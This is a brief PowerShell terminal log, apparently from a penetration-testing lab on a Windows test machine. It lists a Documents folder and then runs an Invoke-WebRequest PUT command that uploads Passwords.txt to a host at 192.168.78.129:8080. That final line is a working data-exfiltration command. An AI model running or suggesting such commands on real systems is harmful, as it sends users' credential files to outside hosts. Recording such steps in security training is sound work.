 PS C:\Users\IEUser> cd Documents
PS C:\Users\IEUser\Documents> ls
Directory: C:\Users\IEUser\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        5/30/2025   3:39 AM                WindowsPowerShell
-a----        10/8/2025   1:20 PM           2180 Passwords.txt
-a----        2/27/2025   8:39 AM         606946 pentest.pdf
-a----        6/10/2025   5:05 PM        1446237 windowEvnetLog.txt
PS C:\Users\IEUser\Documents> powershell -c "Invoke-WebRequest -Uri http://192.168.78.129:8080/Passwords.txt
-Method Put -InFile 'C:\Users\IEUser\Documents\Passwords.txt'"